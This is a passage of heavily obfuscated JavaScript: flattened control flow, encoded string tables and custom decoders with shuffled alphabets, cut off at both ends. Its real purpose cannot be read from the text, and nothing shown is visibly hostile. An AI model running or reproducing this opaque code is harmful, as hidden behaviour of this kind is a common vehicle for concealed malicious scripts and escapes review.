-0xd4:SOjhtna(yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+-0xc5]]=\"\"+(yJq7Tj.MdpBX3r[qhRbiNL[0x2]]||\"\"),yJq7Tj.MdpBX3r[qhRbiNL[0x5]]=yJq7Tj.MdpBX3r[qhRbiNL[0xf]].length,yJq7Tj.MdpBX3r[qhRbiNL[0xc]]=[],gQDcZ8.naVT9Z=gQDcZ8.tDbBKLN,cMJ9Jv+=-0x1ed,O6Mt1s9+=0x144);break;default:case 0xbe:return yJq7Tj.QFL31E=!0x0,anjJQlc(yJq7Tj.MdpBX3r[qhRbiNL[0xc]]);case gQDcZ8.tDbBKLN.pb6jwdp+0xec:case 0xac:case-0x49:SOjhtna(yJq7Tj.MdpBX3r[qhRbiNL[0xf]]=\"\"+(yJq7Tj.MdpBX3r[qhRbiNL[0x2]]||\"\"),yJq7Tj.MdpBX3r[qhRbiNL[0x5]]=yJq7Tj.MdpBX3r[qhRbiNL[cMJ9Jv+0x2f]].length,yJq7Tj.MdpBX3r[qhRbiNL[0xc]]=[],gQDcZ8.naVT9Z=gQDcZ8.tDbBKLN,cMJ9Jv+=-0xf9,O6Mt1s9+=-0x4);break}},yJq7Tj.QFL31E=void 0x0,yJq7Tj.Dm6LnrO=(0x1,yJq7Tj.fBXkSm)(-0x147,0x91).next().value);if(yJq7Tj.QFL31E){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.yJq7Tj,aNAiGD+=-0x8f,cMJ9Jv+=-0x5e);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.yJq7Tj,aNAiGD+=-0x132,cMJ9Jv+=0xea);break}case 0xac:SOjhtna([gQDcZ8.VFLZE2.pIYY5Ha,gQDcZ8.VFLZE2.B_DpC_]=[-0x84,0x62],gQDcZ8.Nh7iyyz=gQDcZ8.j53YAOV,aNAiGD+=0x250,cMJ9Jv+=-0x20b,O6Mt1s9+=-0x1be);break;case cMJ9Jv- -0x6f:return;case cMJ9Jv- -0xa2:case 0x4f:case-0x6e:return x9mGsdB[zEX4MIO];case O6Mt1s9- -0x144:SOjhtna((0x1,aeJQjKa)(),gQDcZ8.Nh7iyyz=gQDcZ8.S3zN49r,aNAiGD+=-0xd5);break;case-0xab:case 0x91:SOjhtna(gQDcZ8.wamapM={},gQDcZ8.wamapM.rGOn8fb=function(...aNAiGD){return EOHlTm2(-0x92,-0x120,0x15c,{wamapM:gQDcZ8.wamapM,VFLZE2:gQDcZ8.VFLZE2,juNYMh:{}},aNAiGD).next().value},gQDcZ8.wamapM.xS1leXl=function(...aNAiGD){return EOHlTm2(-0x19c,0xbc,0x38,{wamapM:gQDcZ8.wamapM,VFLZE2:gQDcZ8.VFLZE2,gMTeaEK:{}},aNAiGD).next().value},PLIXU4N(gQDcZ8.wamapM.rGOn8fb),PLIXU4N(gQDcZ8.wamapM.xS1leXl),zgFyM6[(0x1,kxDpE8)(qhRbiNL[0x228])][(0x1,gQDcZ8.wamapM.rGOn8fb)(qhRbiNL[0x22d])+(0x1,gQDcZ8.wamapM.rGOn8fb)(qhRbiNL[0x22e])]=(0x1,gQDcZ8.wamapM.rGOn8fb)(qhRbiNL[0x22f]),gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,aNAiGD+=0x169,cMJ9Jv+=-0x2d,O6Mt1s9+=-0xa9);break;case gQDcZ8.VFLZE2.B_DpC_+0x2c:case 0xcf:case 0x34:return pvQvvEg;case cMJ9Jv- -0x15f:gQDcZ8.VFLZE2.m1emz8=new(Qh8gpI((0x1,kxDpE8)(qhRbiNL[0x22c])))(AoIJf2x+qhRbiNL[0x326],bZzFkU-qhRbiNL[0x4]);if(m1emz8<FZlAEr){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,aNAiGD+=-0x2b4,cMJ9Jv+=0x58,O6Mt1s9+=0xde);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,aNAiGD+=-0x2dd,cMJ9Jv+=0x84,O6Mt1s9+=0x17d);break}default:SOjhtna(gQDcZ8.dEdgEC={},gQDcZ8.dEdgEC.i7IdmYN=function(...aNAiGD){return EOHlTm2(0xe,-0x24,-0x3,{dEdgEC:gQDcZ8.dEdgEC,VFLZE2:gQDcZ8.VFLZE2,K2GNU9:{}},aNAiGD).next().value},gQDcZ8.dEdgEC.J7Gp0dz=function(...aNAiGD){return EOHlTm2(0x7d,0xd3,-0x154,{dEdgEC:gQDcZ8.dEdgEC,VFLZE2:gQDcZ8.VFLZE2,QXSCdUe:{}},aNAiGD).next().value},gQDcZ8.dEdgEC.iNiE0KB=function(...aNAiGD){return EOHlTm2(0x53,0x9a,0x6,{dEdgEC:gQDcZ8.dEdgEC,VFLZE2:gQDcZ8.VFLZE2,BEcPVB:{}},aNAiGD).next().value},PLIXU4N(gQDcZ8.dEdgEC.J7Gp0dz),PLIXU4N(gQDcZ8.dEdgEC.iNiE0KB));if((0x1,kxDpE8)(qhRbiNL[0x216])in edvRZ1){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.dEdgEC,aNAiGD+=0x1ad,cMJ9Jv+=0x12e,O6Mt1s9+=-0x1dd);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,aNAiGD+=0xd6,cMJ9Jv+=0x12e,O6Mt1s9+=-0x1dd);break}case-0x58:case aNAiGD- -0xe3:case-0x45:SOjhtna([...k9Tsh1.cD5H_P]=A_hKpJ,k9Tsh1.IwcOuPb=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8,A_hKpJ={GXQIpMb:{}}){while(cMJ9Jv+O6Mt1s9+gQDcZ8!==-0xb7)with(A_hKpJ.HGAqbu||A_hKpJ)switch(cMJ9Jv+O6Mt1s9+gQDcZ8){case-0xdb:case-0xec:case 0x41:SOjhtna([A_hKpJ.GXQIpMb.CElQWel,A_hKpJ.GXQIpMb.UW7e5ri]=[-0xb5,0x39],k9Tsh1.cD5H_P[qhRbiNL[O6Mt1s9+-0xd8]]=qhRbiNL[0x4],k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+-0x23]]=\"\\u0063\\u0078\\u0036\\u0028\\u005f\\u005b\\u0075\\u0031\\u002c\\u0025\\u005e\\u002a\\u007b\\u0038\\u0023\\u003f\\u007c\\u0037\\u002e\\u003a\\u0060\\u0077\\u003b\\u0072\\u0062\\u0068\\u0022\\u0048\\u0050\\u0065\\u0026\\u007d\\u0071\\u006d\\u0055\\u0054\\u0047\\u006b\\u0024\\u0061\\u0073\\u0057\\u006e\\u0070\\u002b\\u0066\\u004b\\u0046\\u0059\\u0064\\u0058\\u004d\\u0030\\u0045\\u004e\\u005d\\u0067\\u0051\\u0032\\u003e\\u007e\\u0049\\u0044\\u002f\\u007a\\u0043\\u005a\\u0042\\u006a\\u0079\\u0034\\u004c\\u0029\\u0041\\u0040\\u0069\\u0056\\u0053\\u003c\\u0074\\u006f\\u0076\\u004a\\u0052\\u0021\\u0039\\u004f\\u006c\\u0035\\u003d\\u0033\",A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,cMJ9Jv+=-0x46,O6Mt1s9+=-0x132,gQDcZ8+=0x176);break;case O6Mt1s9- -0x6:SOjhtna(A_hKpJ.HGAqbu=A_hKpJ.zcnpv9,cMJ9Jv+=0x15,O6Mt1s9+=0x1a0,gQDcZ8+=-0xb2);break;default:SOjhtna(k9Tsh1.cD5H_P[qhRbiNL[0x1d]].push((k9Tsh1.cD5H_P[qhRbiNL[0x92]]|k9Tsh1.cD5H_P[qhRbiNL[0x14]]<<k9Tsh1.cD5H_P[qhRbiNL[0x12]])&qhRbiNL[O6Mt1s9+0xb0]),A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,cMJ9Jv+=0xcb,O6Mt1s9+=0x146,gQDcZ8+=-0x1b0);break;case 0x70:k9Tsh1.cD5H_P[qhRbiNL[0x14]]=-qhRbiNL[0x4];for(k9Tsh1.cD5H_P[qhRbiNL[0x217]]=qhRbiNL[0x2];k9Tsh1.cD5H_P[qhRbiNL[0x217]]<k9Tsh1.cD5H_P[-qhRbiNL[O6Mt1s9+0x39]];k9Tsh1.cD5H_P[qhRbiNL[O6Mt1s9+0x192]]++){k9Tsh1.cD5H_P[qhRbiNL[0x11]]=k9Tsh1.cD5H_P[qhRbiNL[O6Mt1s9+-0x23]].indexOf(k9Tsh1.cD5H_P[qhRbiNL[0xf]][k9Tsh1.cD5H_P[qhRbiNL[0x217]]]);if(k9Tsh1.cD5H_P[qhRbiNL[0x11]]===-qhRbiNL[O6Mt1s9+-0x81])continue;if(k9Tsh1.cD5H_P[qhRbiNL[0x14]]<qhRbiNL[0x2]){k9Tsh1.cD5H_P[qhRbiNL[0x14]]=k9Tsh1.cD5H_P[qhRbiNL[0x11]]}else{SOjhtna(k9Tsh1.cD5H_P[qhRbiNL[0x14]]+=k9Tsh1.cD5H_P[qhRbiNL[O6Mt1s9+-0x74]]*qhRbiNL[0x1b],k9Tsh1.cD5H_P[qhRbiNL[0x92]]|=k9Tsh1.cD5H_P[qhRbiNL[0x14]]<<k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+0x4]],k9Tsh1.cD5H_P[qhRbiNL[0x12]]+=(k9Tsh1.cD5H_P[qhRbiNL[0x14]]&qhRbiNL[0x31])>qhRbiNL[cMJ9Jv+0xc]?qhRbiNL[0x17]:qhRbiNL[cMJ9Jv+0xa]);do{SOjhtna(k9Tsh1.cD5H_P[qhRbiNL[0x1d]].push(k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+0x84]]&qhRbiNL[cMJ9Jv+0x8]),k9Tsh1.cD5H_P[qhRbiNL[0x92]]>>=qhRbiNL[O6Mt1s9+-0x7b],k9Tsh1.cD5H_P[qhRbiNL[O6Mt1s9+-0x73]]-=qhRbiNL[0xa])}while(k9Tsh1.cD5H_P[qhRbiNL[0x12]]>qhRbiNL[0x12]);k9Tsh1.cD5H_P[qhRbiNL[0x14]]=-qhRbiNL[0x4]}}if(k9Tsh1.cD5H_P[qhRbiNL[0x14]]>-qhRbiNL[0x4]){SOjhtna(A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,O6Mt1s9+=-0x11f,gQDcZ8+=0x74);break}else{SOjhtna(A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,cMJ9Jv+=0xcb,O6Mt1s9+=0x27,gQDcZ8+=-0x13c);break}case-0x9a:case A_hKpJ.GXQIpMb.CElQWel+0x185:case 0x71:SOjhtna(k9Tsh1.cD5H_P[qhRbiNL[0x92]]=qhRbiNL[0x2],k9Tsh1.cD5H_P[qhRbiNL[0x12]]=qhRbiNL[O6Mt1s9+-0x83],A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,cMJ9Jv+=-0x60);break;case A_hKpJ.GXQIpMb.UW7e5ri+0xaa:k9Tsh1.cD5H_P[qhRbiNL[O6Mt1s9+-0x133]]=-qhRbiNL[cMJ9Jv+-0x2];for(k9Tsh1.cD5H_P[qhRbiNL[0x217]]=qhRbiNL[cMJ9Jv+-0x4];k9Tsh1.cD5H_P[qhRbiNL[O6Mt1s9+0xd0]]<k9Tsh1.cD5H_P[-qhRbiNL[0xbe]];k9Tsh1.cD5H_P[qhRbiNL[0x217]]++){k9Tsh1.cD5H_P[qhRbiNL[O6Mt1s9+-0x136]]=k9Tsh1.cD5H_P[qhRbiNL[O6Mt1s9+-0xe5]].indexOf(k9Tsh1.cD5H_P[qhRbiNL[0xf]][k9Tsh1.cD5H_P[qhRbiNL[0x217]]]);if(k9Tsh1.cD5H_P[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(k9Tsh1.cD5H_P[qhRbiNL[0x14]]<qhRbiNL[O6Mt1s9+-0x145]){k9Tsh1.cD5H_P[qhRbiNL[0x14]]=k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+0xb]]}else{SOjhtna(k9Tsh1.cD5H_P[qhRbiNL[0x14]]+=k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+0xb]]*qhRbiNL[0x1b],k9Tsh1.cD5H_P[qhRbiNL[0x92]]|=k9Tsh1.cD5H_P[qhRbiNL[0x14]]<<k9Tsh1.cD5H_P[qhRbiNL[0x12]],k9Tsh1.cD5H_P[qhRbiNL[0x12]]+=(k9Tsh1.cD5H_P[qhRbiNL[0x14]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(k9Tsh1.cD5H_P[qhRbiNL[0x1d]].push(k9Tsh1.cD5H_P[qhRbiNL[0x92]]&qhRbiNL[0x16]),k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+0x8c]]>>=qhRbiNL[0xa],k9Tsh1.cD5H_P[qhRbiNL[0x12]]-=qhRbiNL[0xa])}while(k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+0xc]]>qhRbiNL[0x12]);k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+0xe]]=-qhRbiNL[0x4]}}if(k9Tsh1.cD5H_P[qhRbiNL[0x14]]>-qhRbiNL[0x4]){SOjhtna(A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,cMJ9Jv+=0x8,O6Mt1s9+=-0x1e1,gQDcZ8+=0xbb);break}else{SOjhtna(A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,cMJ9Jv+=0xd3,O6Mt1s9+=-0x9b,gQDcZ8+=-0xf5);break}case A_hKpJ.GXQIpMb.CElQWel+0x9c:case 0x1c:SOjhtna(k9Tsh1.cD5H_P[qhRbiNL[0x1d]].push((k9Tsh1.cD5H_P[qhRbiNL[0x92]]|k9Tsh1.cD5H_P[qhRbiNL[0x14]]<<k9Tsh1.cD5H_P[qhRbiNL[0x12]])&qhRbiNL[0x16]),A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,cMJ9Jv+=0x105,O6Mt1s9+=0xf8,gQDcZ8+=-0x1be);break;case 0x1d:case-0xdf:case 0x6d:SOjhtna([A_hKpJ.GXQIpMb.CElQWel,A_hKpJ.GXQIpMb.UW7e5ri]=[-0x8f,0x90],k9Tsh1.cD5H_P[qhRbiNL[0x14]]=-qhRbiNL[0x4]);for(k9Tsh1.cD5H_P[qhRbiNL[0x217]]=qhRbiNL[0x2];k9Tsh1.cD5H_P[qhRbiNL[0x217]]<k9Tsh1.cD5H_P[-qhRbiNL[cMJ9Jv+0x131]];k9Tsh1.cD5H_P[qhRbiNL[0x217]]++){k9Tsh1.cD5H_P[qhRbiNL[0x11]]=k9Tsh1.cD5H_P[qhRbiNL[0x62]].indexOf(k9Tsh1.cD5H_P[qhRbiNL[0xf]][k9Tsh1.cD5H_P[qhRbiNL[0x217]]]);if(k9Tsh1.cD5H_P[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(k9Tsh1.cD5H_P[qhRbiNL[0x14]]<qhRbiNL[0x2]){k9Tsh1.cD5H_P[qhRbiNL[0x14]]=k9Tsh1.cD5H_P[qhRbiNL[0x11]]}else{SOjhtna(k9Tsh1.cD5H_P[qhRbiNL[0x14]]+=k9Tsh1.cD5H_P[qhRbiNL[0x11]]*qhRbiNL[0x1b],k9Tsh1.cD5H_P[qhRbiNL[0x92]]|=k9Tsh1.cD5H_P[qhRbiNL[0x14]]<<k9Tsh1.cD5H_P[qhRbiNL[O6Mt1s9+-0x2d]],k9Tsh1.cD5H_P[qhRbiNL[0x12]]+=(k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+0x87]]&qhRbiNL[cMJ9Jv+0xa4])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(k9Tsh1.cD5H_P[qhRbiNL[0x1d]].push(k9Tsh1.cD5H_P[qhRbiNL[0x92]]&qhRbiNL[0x16]),k9Tsh1.cD5H_P[qhRbiNL[0x92]]>>=qhRbiNL[0xa],k9Tsh1.cD5H_P[qhRbiNL[0x12]]-=qhRbiNL[0xa])}while(k9Tsh1.cD5H_P[qhRbiNL[0x12]]>qhRbiNL[0x12]);k9Tsh1.cD5H_P[qhRbiNL[O6Mt1s9+-0x2b]]=-qhRbiNL[cMJ9Jv+0x77]}}if(k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+0x87]]>-qhRbiNL[0x4]){SOjhtna(A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,cMJ9Jv+=0x81,O6Mt1s9+=-0xd9);break}else{SOjhtna(A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,cMJ9Jv+=0x14c,O6Mt1s9+=0x6d,gQDcZ8+=-0x1b0);break}case O6Mt1s9-0x84:SOjhtna(A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,cMJ9Jv+=0xf3,O6Mt1s9+=-0x9b,gQDcZ8+=-0xf5);break;case 0xb8:case A_hKpJ.GXQIpMb.CElQWel+0xf4:SOjhtna(k9Tsh1.cD5H_P[qhRbiNL[0xf]]=\"\"+(k9Tsh1.cD5H_P[qhRbiNL[0x2]]||\"\"),k9Tsh1.cD5H_P[-qhRbiNL[0xbe]]=k9Tsh1.cD5H_P[qhRbiNL[0xf]].length,k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+-0x22]]=[],A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,cMJ9Jv+=0x2f,O6Mt1s9+=0xdf,gQDcZ8+=-0x7d);break;case-0xb2:case 0x92:SOjhtna(k9Tsh1.cD5H_P[qhRbiNL[0x1d]].push((k9Tsh1.cD5H_P[qhRbiNL[0x92]]|k9Tsh1.cD5H_P[qhRbiNL[0x14]]<<k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+0x170]])&qhRbiNL[0x16]),A_hKpJ.HGAqbu=A_hKpJ.GXQIpMb,cMJ9Jv+=0x237,O6Mt1s9+=0x6d,gQDcZ8+=-0x1cc);break;case O6Mt1s9-0x86:case-0x57:return k9Tsh1.XXFz3u9=!0x0,anjJQlc(k9Tsh1.cD5H_P[qhRbiNL[cMJ9Jv+-0xbc]])}},k9Tsh1.XXFz3u9=void 0x0,gQDcZ8.Nh7iyyz=gQDcZ8.k9Tsh1,aNAiGD+=-0x5a,O6Mt1s9+=-0x55);break;case-0x9f:case 0xab:case aNAiGD-0xd2:SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.kw2SSN,aNAiGD+=-0x21d,cMJ9Jv+=0xf7,O6Mt1s9+=0x145);break;case-0x5c:case aNAiGD!=0xa5&&aNAiGD-0x60:SOjhtna(gQDcZ8.VFLZE2.zgFyM6[(0x1,jSdcAM)(qhRbiNL[0x235])][(0x1,jSdcAM)(qhRbiNL[0x236])+(0x1,jSdcAM)(qhRbiNL[0x237])]=\"\",gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,aNAiGD+=0xea,cMJ9Jv+=-0x100,O6Mt1s9+=0x8e);break;case gQDcZ8.VFLZE2.pIYY5Ha+0x71:return;case-0xa8:SOjhtna([...gMTeaEK.pCqJFFi]=A_hKpJ,gMTeaEK.pCqJFFi[qhRbiNL[0x0]]=qhRbiNL[0x4],gMTeaEK.pCqJFFi[qhRbiNL[0x3]]=\"\\u0042\\u0038\\u0062\\u0078\\u0077\\u0039\\u003f\\u0066\\u006d\\u0074\\u0075\\u0037\\u0068\\u005b\\u006b\\u0076\\u005d\\u003c\\u007e\\u0046\\u0079\\u004c\\u0054\\u003a\\u003b\\u0029\\u006a\\u004b\\u004f\\u005f\\u0050\\u0061\\u007d\\u0031\\u003e\\u0043\\u0023\\u0036\\u0033\\u0064\\u0021\\u0055\\u0026\\u0060\\u0047\\u005e\\u0059\\u003d\\u0070\\u0030\\u0072\\u002a\\u0045\\u0053\\u0028\\u002e\\u0035\\u0067\\u006e\\u004e\\u0024\\u006f\\u0065\\u0052\\u0032\\u0048\\u004d\\u007c\\u0056\\u0025\\u002f\\u0034\\u0057\\u0022\\u0049\\u004a\\u0071\\u0063\\u0069\\u002b\\u005a\\u007a\\u0040\\u007b\\u002c\\u006c\\u0044\\u0073\\u0051\\u0058\\u0041\",gQDcZ8.Nh7iyyz=gQDcZ8.gMTeaEK,cMJ9Jv+=0xb2);break;case-0x29:case-0x8c:case 0x5a:return x9mGsdB[UDuk5V[qhRbiNL[0x2]]]=(0x1,gQDcZ8.S3zN49r.NpRdahi)(tpK1bgS[UDuk5V[qhRbiNL[0x2]]]);case-0xb2:case aNAiGD- -0x47:return;case aNAiGD- -0xc6:return xZMWS7m;case 0x1d:case gQDcZ8.VFLZE2.pIYY5Ha+0x55:return Dm6LnrO;case O6Mt1s9-0x2e:SOjhtna(pCqJFFi[qhRbiNL[0x1]]=\"\"+(pCqJFFi[qhRbiNL[0x2]]||\"\"),pCqJFFi[qhRbiNL[0x5]]=pCqJFFi[qhRbiNL[0x1]].length,pCqJFFi[qhRbiNL[0x1d]]=[],pCqJFFi[qhRbiNL[0x215]]=qhRbiNL[0x2],gQDcZ8.Nh7iyyz=gQDcZ8.gMTeaEK,aNAiGD+=0x260,cMJ9Jv+=-0x17b);break;case 0x9f:case cMJ9Jv-0x16:return x9mGsdB[wv888rH[qhRbiNL[0x2]]];case O6Mt1s9- -0x44:SOjhtna([...gZD6VDZ.M428SSw]=A_hKpJ,gZD6VDZ.X988v9=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8,A_hKpJ={ie4bdW:{}}){while(cMJ9Jv+O6Mt1s9+gQDcZ8!==-0x6d)with(A_hKpJ._XD5tK||A_hKpJ)switch(cMJ9Jv+O6Mt1s9+gQDcZ8){case 0x5a:SOjhtna([A_hKpJ.ie4bdW.pgXrfJ,A_hKpJ.ie4bdW.HQzYhu,A_hKpJ.ie4bdW.munqDm]=[-0xd2,0xae,-0xed],gZD6VDZ.M428SSw[qhRbiNL[0x0]]=qhRbiNL[0x4],gZD6VDZ.M428SSw[qhRbiNL[cMJ9Jv+0xa7]]=\"\\x3d\\x58\\x5a\\x55\\x44\\x61\\x6a\\x6f\\x43\\x51\\x74\\x54\\x6d\\x4a\\x4f\\x66\\x62\\x49\\x75\\x46\\x56\\x7d\\x70\\x29\\x76\\x5e\\x71\\x39\\x25\\x64\\x60\\x45\\x77\\x2c\\x3e\\x7e\\x52\\x28\\x47\\x26\\x7c\\x32\\x72\\x33\\x23\\x40\\x24\\x22\\x2f\\x34\\x5d\\x6b\\x3a\\x6e\\x78\\x69\\x2e\\x3f\\x79\\x50\\x68\\x31\\x4e\\x3b\\x7a\\x42\\x41\\x2b\\x36\\x67\\x4d\\x6c\\x5f\\x21\\x73\\x65\\x30\\x37\\x63\\x38\\x4c\\x3c\\x53\\x35\\x57\\x2a\\x48\\x4b\\x7b\\x59\\x5b\",A_hKpJ._XD5tK=A_hKpJ.ie4bdW,cMJ9Jv+=0x155,O6Mt1s9+=0x36,gQDcZ8+=-0xf8);break;case 0x3c:case gQDcZ8- -0x189:default:SOjhtna(gZD6VDZ.M428SSw[qhRbiNL[0xf]]=\"\"+(gZD6VDZ.M428SSw[qhRbiNL[cMJ9Jv+-0xaf]]||\"\"),gZD6VDZ.M428SSw[qhRbiNL[0x5]]=gZD6VDZ.M428SSw[qhRbiNL[0xf]].length,A_hKpJ._XD5tK=A_hKpJ.ie4bdW,cMJ9Jv+=0x13,gQDcZ8+=-0x39);break;case A_hKpJ.ie4bdW.munqDm+0x14c:SOjhtna(A_hKpJ._XD5tK=A_hKpJ.ie4bdW,cMJ9Jv+=-0x2d,O6Mt1s9+=0xb2,gQDcZ8+=0x9);break;case A_hKpJ.ie4bdW.munqDm+0x1b4:SOjhtna(gZD6VDZ.M428SSw[qhRbiNL[0x1d]]=[],gZD6VDZ.M428SSw[-qhRbiNL[0x1c7]]=qhRbiNL[0x2],gZD6VDZ.M428SSw[-qhRbiNL[0x8f]]=qhRbiNL[0x2],A_hKpJ._XD5tK=A_hKpJ.ie4bdW,cMJ9Jv+=-0xb7,gQDcZ8+=-0xb8);break;case-0xa8:case 0x72:case-0xde:gZD6VDZ.M428SSw[qhRbiNL[0x12]]=-qhRbiNL[cMJ9Jv+-0x9];for(gZD6VDZ.M428SSw[-qhRbiNL[0x1a]]=qhRbiNL[O6Mt1s9+-0xd6];gZD6VDZ.M428SSw[-qhRbiNL[0x1a]]<gZD6VDZ.M428SSw[qhRbiNL[cMJ9Jv+-0x8]];gZD6VDZ.M428SSw[-qhRbiNL[0x1a]]++){gZD6VDZ.M428SSw[qhRbiNL[0x2f]]=gZD6VDZ.M428SSw[qhRbiNL[0x3]].indexOf(gZD6VDZ.M428SSw[qhRbiNL[cMJ9Jv+0x2]][gZD6VDZ.M428SSw[-qhRbiNL[cMJ9Jv+0xd]]]);if(gZD6VDZ.M428SSw[qhRbiNL[0x2f]]===-qhRbiNL[O6Mt1s9+-0xd4])continue;if(gZD6VDZ.M428SSw[qhRbiNL[O6Mt1s9+-0xc6]]<qhRbiNL[0x2]){gZD6VDZ.M428SSw[qhRbiNL[O6Mt1s9+-0xc6]]=gZD6VDZ.M428SSw[qhRbiNL[0x2f]]}else{SOjhtna(gZD6VDZ.M428SSw[qhRbiNL[0x12]]+=gZD6VDZ.M428SSw[qhRbiNL[O6Mt1s9+-0xa9]]*qhRbiNL[0x1b],gZD6VDZ.M428SSw[-qhRbiNL[0x1c7]]|=gZD6VDZ.M428SSw[qhRbiNL[O6Mt1s9+-0xc6]]<<gZD6VDZ.M428SSw[-qhRbiNL[cMJ9Jv+0x82]],gZD6VDZ.M428SSw[-qhRbiNL[cMJ9Jv+0x82]]+=(gZD6VDZ.M428SSw[qhRbiNL[cMJ9Jv+0x5]]&qhRbiNL[O6Mt1s9+-0xa7])>qhRbiNL[0x1a]?qhRbiNL[cMJ9Jv+0xa]:qhRbiNL[0x18]);do{SOjhtna(gZD6VDZ.M428SSw[qhRbiNL[cMJ9Jv+0x10]].push(gZD6VDZ.M428SSw[-qhRbiNL[0x1c7]]&qhRbiNL[cMJ9Jv+0x9]),gZD6VDZ.M428SSw[-qhRbiNL[0x1c7]]>>=qhRbiNL[0xa],gZD6VDZ.M428SSw[-qhRbiNL[0x8f]]-=qhRbiNL[0xa])}while(gZD6VDZ.M428SSw[-qhRbiNL[0x8f]]>qhRbiNL[O6Mt1s9+-0xc6]);gZD6VDZ.M428SSw[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(gZD6VDZ.M428SSw[qhRbiNL[cMJ9Jv+0x5]]>-qhRbiNL[0x4]){SOjhtna(A_hKpJ._XD5tK=A_hKpJ.ie4bdW,O6Mt1s9+=-0x42);break}else{SOjhtna(A_hKpJ._XD5tK=A_hKpJ.ie4bdW,cMJ9Jv+=-0x83,O6Mt1s9+=-0x42,gQDcZ8+=0x112);break}case A_hKpJ.ie4bdW.HQzYhu+-0xd:case 0x2c:SOjhtna(A_hKpJ._XD5tK=A_hKpJ.ie4bdW,cMJ9Jv+=-0x101,O6Mt1s9+=0x70,gQDcZ8+=0xe6);break;case A_hKpJ.ie4bdW.pgXrfJ+0x1c8:SOjhtna(A_hKpJ._XD5tK=A_hKpJ.ie4bdW,cMJ9Jv+=-0x12,gQDcZ8+=-0x1ce);break;case A_hKpJ.ie4bdW.pgXrfJ+-0x18:SOjhtna(gZD6VDZ.M428SSw[qhRbiNL[0x1d]].push((gZD6VDZ.M428SSw[-qhRbiNL[0x1c7]]|gZD6VDZ.M428SSw[qhRbiNL[0x12]]<<gZD6VDZ.M428SSw[-qhRbiNL[0x8f]])&qhRbiNL[cMJ9Jv+0x9]),A_hKpJ._XD5tK=A_hKpJ.ie4bdW,cMJ9Jv+=-0x83,gQDcZ8+=0x112);break;case A_hKpJ.ie4bdW.pgXrfJ+0x195:SOjhtna(A_hKpJ._XD5tK=A_hKpJ.ie4bdW,cMJ9Jv+=0xab,O6Mt1s9+=0x88,gQDcZ8+=-0x12f);break;case-0x5b:return gZD6VDZ._iiCue=!0x0,anjJQlc(gZD6VDZ.M428SSw[qhRbiNL[O6Mt1s9+-0x79]]);case 0xd:SOjhtna([A_hKpJ.ie4bdW.pgXrfJ,A_hKpJ.ie4bdW.HQzYhu,A_hKpJ.ie4bdW.munqDm]=[-0xc9,0x50,-0xb8],gZD6VDZ.M428SSw[qhRbiNL[0xf]]=\"\"+(gZD6VDZ.M428SSw[qhRbiNL[0x2]]||\"\"),gZD6VDZ.M428SSw[qhRbiNL[0x5]]=gZD6VDZ.M428SSw[qhRbiNL[0xf]].length,A_hKpJ._XD5tK=A_hKpJ.ie4bdW,cMJ9Jv+=-0x74,O6Mt1s9+=0x15e,gQDcZ8+=-0x30);break}},gZD6VDZ._iiCue=void 0x0,gZD6VDZ.DUSB6I=(0x1,gZD6VDZ.X988v9)(-0xa4,0xa2,0x5c).next().value);if(gZD6VDZ._iiCue){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.gZD6VDZ,aNAiGD+=-0xe3,O6Mt1s9+=0x12d);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.gZD6VDZ,aNAiGD+=-0xe3,cMJ9Jv+=-0x40,O6Mt1s9+=0x12d);break}case cMJ9Jv- -0x114:case 